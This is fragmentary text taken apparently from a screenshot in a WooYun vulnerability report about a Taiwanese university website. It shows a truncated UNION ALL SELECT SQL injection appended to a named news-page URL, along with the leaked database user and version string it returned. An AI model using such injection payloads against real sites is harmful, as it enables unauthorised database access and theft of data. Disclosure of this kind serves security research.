 tlep.kmu.edu.tw/newsDetail.php?nid=1596 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
16进制转ascii
台南縣政府 南區服務... 最常访问
KMU
高雄醫學大學
刪除公告 修改內容 返回上頁
聯絡單位 / 校內分機： /
發表日期 0000-00-00
檔案下載 無
點閱次數 0
[ 分享此活動 ]
qzkxqtlep@localhost4.0.17-log
www.wooyun.org